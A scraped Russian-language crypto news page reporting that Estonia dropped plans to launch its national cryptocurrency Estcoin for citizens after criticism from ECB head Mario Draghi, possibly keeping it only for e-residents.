.tdb-title-text{font-size:22px!important}}</style>
<div class="tdi_54_rand_style td-element-style"><style>
.tdi_54_rand_style{
background-color:#ffecdd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Эстония отказалась от планов запуска национальной криптовалюты</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_content tdi_55 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_55,.tdi_55>p,.tdi_55 .tdb-block-inner>p{font-family:Barlow!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_55 li{font-family:Barlow!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_55 li:before{margin-top:1px;line-height:28.8px!important}.tdi_55 .tdb-block-inner blockquote p{font-family:Barlow!important;font-size:26px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;color:#ea1717}.tdi_55,.tdi_55 p{color:#000000}.tdi_55 h1,.tdi_55 h2,.tdi_55 h3:not(.tds-locker-title),.tdi_55 h4,.tdi_55 h5,.tdi_55 h6{color:#000000}.tdi_55 a{color:#ea1717}.tdi_55 a:hover{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_55,.tdi_55>p,.tdi_55 .tdb-block-inner>p{font-size:16px!important}.tdi_55 li{font-size:16px!important}.tdi_55 li:before{margin-top:1px;line-height:25.6px!important}.tdi_55 .tdb-block-inner blockquote p{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55,.tdi_55>p,.tdi_55 .tdb-block-inner>p{font-size:14px!important}.tdi_55 li{font-size:14px!important}.tdi_55 li:before{margin-top:1px;line-height:22.4px!important}.tdi_55 .tdb-block-inner blockquote p{font-size:18px!important}}@media (max-width:767px){.tdi_55,.tdi_55>p,.tdi_55 .tdb-block-inner>p{font-size:14px!important}.tdi_55 li{font-size:14px!important}.tdi_55 li:before{margin-top:1px;line-height:22.4px!important}.tdi_55 .tdb-block-inner blockquote p{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Правительство Эстонии на 99% откажется от планов по разработке и внедрению собственной национальной криптовалюты. Случилось это сразу после того, как глава ЕЦБ Марио Драги, а также другие очень высокие по званию представители банковского сектора, раскритиковали данную идею. </p>
<p>Сиим Сиккут &#8211; главный чиновник, который на данный момент отвечает за проведение IT-стратегии в Эстонии, официально отказался от многочисленных планов по &#8220;привязке&#8221; национального токена к евро. Они не будут предложены гражданам для активного пользования. А вот другой формат имеет право на существование. В частности, речь идет о получении данного типа токенов е-резидентами (иностранцами, которые удаленно будут регистрировать компании в Эстонии). </p>
<p>По факту: Эстония &#8211; одно из наиболее прогрессивных государств на территории Восточной Европы. Именно эта страна первой рассмотрела формат, при котором будет разработана национальная криптовалюта.</p>
<p>Марио Драги откровенно раскритиковал идею запустить Estcoin. Чиновник считает, что евро &#8211; единственная валюта, которая может функционировать в государстве, которое имеет население около 1 млн человек. Кроме того, действующий руководитель Банка Эстонии (Ардо Ханссон) также поддержал идею отказаться от национального токена. </p>
<p>&#8220;<strong>Мы очень интенсивно обсуждали идею запуска национальной криптовалюты в другими политики в Эстонии. В итоге приняли решение, что Estcoin будет развиваться только для проведения транзакций онлайн-резидентов. Мы не будем применять никакие новые форматы. Мы не создаем новую валюту внутри Эстонии. На данный момент попытаемся тестировать криптовалюту именно на резидентах. Остальные вопросы по запуску отложены &#8220;на потом&#8221;</strong>&#8220;. </p>
<p>На данный момент в Эстонии активно просматривают Estcoin, но далеко не запускают таковой. Основная причина: следует проработать более грамотно все преимущества криптовалюты.</p>
<p>Стоит отметить, что еще в августе 2017 года в Эстонии делали предложение, по которому хотели запустить собственное национальное ICO. В данном случае государство сумело бы получить новые инвестиции. Вложить деньги смогли бы онлайн-резиденты. </p>
<p>По факту Эстония отказалась от запуска своей национальной криптовалюты. Еще очень много вопросов относительно данного запуска, но увернность уже появилась, что токен больше не появиться на территории Эстонии для собственных граждан. В этом правительство не видит никакого смысла. </p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_57 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important;position:relative}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:'Roboto',sans-serif;width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_57 .td-module-container{display:flex;flex-direction:column}.tdi_57 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_57 .td-image-container{display:block;order:0}.ie10 .tdi_57 .next-prev-title,.ie11 .tdi_57 .next-prev-title{flex:auto}.tdi_57 .tdb-next-post a{color:#000000;font-family:Barlow!important;font-size:18px!important;font-weight:600!important}.tdi_57 .tdb-next-post:hover a{color:#ffba12}.tdi_57 .tdb-next-post span{color:rgba(0,0,0,0.7);font-family:Barlow!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-next-post a{font-size:15px!important}.tdi_57 .tdb-next-post span{font-size:11px!important}}@media (max-width:767px){}</style>
<div class="tdi_57_rand_style td-element-style"><style>
.tdi_57_rand_style{
background-color:#ffecdd !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Предыдущая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://cryptomic.ru/ukraina-privlekla-99-mln-cherez-pervichnoe-razmeshhenie-monet-ico/">Украина привлекла $99 млн через первичное размещение монет (ICO)</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Следующая статья</span><div class="td-module-container"><div class="next-prev-title"><a href="https://cryptomic.ru/mvf-fiatu-nuzhno-pytatsya-konkurirovat-s-kriptovalyutoj/">МВФ: &#8220;Фиату нужно пытаться конкурировать с криптовалютой&#8221;</a></div></div></div></div></div></div></div></div></div><div class="vc_row_inner tdi_59  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_59{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_59,.tdi_59 .tdc-inner-columns{display:block}.tdi_59 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_59{margin-left:-12px;margin-right:-12px}.tdi_59 .vc_column_inner{padding-left:12px;padding-right:12px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-6px;margin-right:-6px}.tdi_59 .vc_column_inner{padding-left:6px;padding-right:6px}}}@media (max-width:767px){.tdi_59,.tdi_59 .tdc-inner-columns{display:flex}.tdi_59 .tdc-inner-columns{width:100%}.tdi_59,.tdi_59 .tdc-inner-columns{flex-direction:column-reverse;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}.tdi_59{margin-bottom:40px!important}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_61  wpb_column vc_column_container tdc-inner-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61 .vc_column-inner>.wpb_wrapper,.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_61 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_61{width:30%!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_61{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"></div></div></div><div class="vc_column_inner tdi_63  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63 .vc_column-inner>.wpb_wrapper,.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_63 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_63{width:70%!important}@media (max-width:767px){.tdi_63{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_64 td_block_template_1">
<style>.tdi_64.td-a-rec{transform:translateZ(0);text-align:center}.tdi_64 .td-element-style{z-index:-1}</style><div class="g g-11"><div class="g-single a-32"><a rel="nofollow" target="_blank" href="/kucoin"><img src="https://cryptomic.ru/wp-content/uploads/2021/12/kucoin_banner.png" alt="" width="728" height="90" class="aligncenter size-full wp-image-9102" /></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_66{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_66,.tdi_66 .tdc-inner-columns{display:block}.tdi_66 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_66{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner>.wpb_wrapper,.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_69 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_69" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_69 .td-block-title>*,.td-theme-wrap .tdi_69 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_69 .td-subcat-item a:hover,.td-theme-wrap .tdi_69 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_69 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_69 .td-subcat-dropdown:hover .td-subcat-more i{color:#91239f}.td-theme-wrap .tdi_69 .td-subcat-dropdown ul:after{background-color:#91239f}.td-theme-wrap .tdi_69 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_69 .td_quote_on_blocks,.td-theme-wrap .tdi_69 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_69 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_69 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_69 .td-instagram-user a{color:#91239f}.td-theme-wrap .tdi_69 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_69 .td-load-more-wrap a:hover{background-color:#91239f;border-color:#91239f}.td-theme-wrap .tdi_69 .td-read-more a,.td-theme-wrap .tdi_69 .td-weather-information:before,.td-theme-wrap .tdi_69 .td-weather-week:before,.td-theme-wrap .tdi_69 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_69 .td-post-category,.td-theme-wrap .tdi_69 .td-post-category:hover{background-color:#91239f}.tdi_69{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_69 cite,.tdi_69 cite a{color:#000000}.tdi_69 cite a:hover{color:#91239f}.tdi_69 .comment-link{display:inline-block}.tdi_69 .comment-reply-link{color:#91239f;font-family:Barlow!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .comment-edit-link{color:#91239f}.tdi_69 .comment-edit-link:hover{color:#000000}.tdi_69 .comment-reply-link:hover,.tdi_69 #cancel-comment-reply-link:hover,.tdi_69 .logged-in-as a:hover{color:#000000}.tdi_69 .comment{border-bottom-style:solid}.tdi_69 .comment .children{border-top-style:solid}.tdi_69 .avatar{border-radius:100px}.tdi_69 .td-comments-title a,.tdi_69 .td-comments-title span{font-family:Barlow!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important;text-transform:lowercase!important;letter-spacing:0.5px!important}.tdi_69 cite{font-family:Barlow!important;text-transform:capitalize!important}.tdi_69 .comment-link,.tdi_69 .comment-edit-link{font-family:Barlow!important}.tdi_69 .comment-content p{font-family:Barlow!important}.tdi_69 .comment-reply-title{font-family:Barlow!important;font-size:15px!important;font-weight:700!important;text-transform:capitalize!important}.tdi_69 input[type=text],.tdi_69 textarea{font-family:Barlow!important;font-size:14px!important}.tdi_69 .comment-form .submit{font-family:Barlow!important;text-transform:uppercase!important}.tdi_69 .comment-form-cookies-consent label,.tdi_69 .logged-in-as,.tdi_69 .logged-in-as a,.tdi_69 .td-closed-comments{font-family:Barlow!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .td-comments-title a,.tdi_69 .td-comments-title span{font-size:17px!important}}@media (max-width:767px){.tdi_69 .td-comments-title a,.tdi_69 .td-comments-title span{font-size:21px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/estoniya-otkazalas-ot-planov-zapuska-natsionalnoj-kriptovalyuty/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://cryptomic.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Комментарий:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Комментарий:</label>
                            <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Имя:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Имя:*</label>
                                <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Электронная почта:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Электронная почта:*</label>
                                <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
                                <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Веб-Сайт:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Веб-Сайт:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='5245' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0a4a40e712" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="188"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71>.wpb_wrapper,.tdi_71>.wpb_wrapper>.tdc-elements{display:block}.tdi_71>.wpb_wrapper>.tdc-elements{width:100%}.tdi_71>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_71>.wpb_wrapper{width:auto;height:auto}.tdi_71{width:21%!important}@media (max-width:767px){.tdi_71{width:100%!important}}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_72 td_block_template_1">
<style>.tdi_72{margin-bottom:40px!important;padding-top:25px!important;padding-bottom:20px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-top:10px!important;padding-right:10px!important;padding-bottom:5px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-bottom:20px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:0px!important;padding-left:5px!important}}</style>
<style>.tdi_72.td-a-rec{transform:translateZ(0);text-align:center}.tdi_72 .td-element-style{z-index:-1}.tdi_72 .td-spot-id-spot_img_hidden{display:none}.tdi_72 .td-adspot-title{display:block}</style>
<div class="tdi_72_rand_style td-element-style"><style>
.tdi_72_rand_style{
background-color:#fcfcfc !important;
}
 </style></div><div style="display: inline-block"><a href="/biswap" target="blank"  rel="nofollow"  class="td_spot_img_all"><img src="https://cryptomic.ru/wp-content/uploads/2022/04/Biswap.png"  alt="Biswap"  width="265"  height="350"  /></a></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_73 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:30px!important;padding-right:5px!important;padding-bottom:35px!important;padding-left:5px!important;position:relative}@media (max-width:767px){.tdi_73{margin-bottom:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:24px!important;padding-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:20px!important;padding-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<div class="tdi_73_rand_style td-element-style"><style>
.tdi_73_rand_style{
background-color:#ffffff !important;
}
 </style></div>
<style>.tdi_74 .tdm-social-item i{font-size:23px;vertical-align:middle}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:18.4px}.tdi_74 .tdm-social-item{width:64.4px;height:64.4px;margin:2.5px 5px 2.5px 0;background:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.08)}.tdi_74 .tdm-social-item i{line-height:64.4px}.tdi_74 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_74 .tdm-social-item i,.tds-team-member2 .tdi_74.tds-social5 .tdm-social-item i{color:#4ba0f4}.tdi_74 .tdm-social-item-wrap:hover .tdm-social-item{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.08)}.tdi_74 .tdm-social-text{display:none;margin-left:0px;margin-right:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_74 .tdm-social-item{width:24px;height:24px}.tdi_74 .tdm-social-item i{line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_74 .tdm-social-item i.td-icon-linkedin,.tdi_74 .tdm-social-item i.td-icon-pinterest,.tdi_74 .tdm-social-item i.td-icon-blogger,.tdi_74 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_74 .tdm-social-item{width:24px;height:24px;margin:2px 4px 2px 0}.tdi_74 .tdm-social-item i{line-height:24px}}@media (max-width:767px){}</style><div class="tdm-social-wrapper tds-social5 tdi_74"><div class="tdm-social-item-wrap"><a href="/telegram"  target="_blank"  rel="nofollow"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="/twitter"  target="_blank"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="/youtube-chanel"  target="_blank"  rel="nofollow"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_75 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_76 .tdm-title{background-color:#91239f;-webkit-background-clip:text;-webkit-text-fill-color:transparent}html[class*='ie'] .tdi_76 .tdm-title{background:none;color:#91239f}.tdi_76 .tdm-title{font-family:Barlow!important;font-size:22px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdm-title{font-size:17px!important}}@media (max-width:767px){.tdi_76 .tdm-title{font-size:21px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_76 "><h3 class="tdm-title tdm-title-sm">Новые проекты</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_77 td-pb-border-top td-second-articles td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}</style>
<style>.tdi_77 .td-image-wrap{padding-bottom:100%}.tdi_77 .entry-thumb{background-position:center 40%}.tdi_77 .td-module-container{flex-direction:column;border-color:#eaeaea!important;box-shadow:0px 3px 20px 0px rgba(0,0,0,0.12)}.tdi_77 .td-image-container{display:block;order:0}.ie10 .tdi_77 .td-module-meta-info,.ie11 .tdi_77 .td-module-meta-info{flex:auto}body .tdi_77 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_77 .td-module-meta-info{padding:24px;border-color:#eaeaea}.tdi_77 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_77 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_77 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-post-category{margin:0 0 24px;padding:8px 16px;background-color:#ffba12;color:#ffffff;font-family:Barlow!important;font-size:14px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-author-date{display:inline}.tdi_77 .entry-review-stars{display:none}.tdi_77 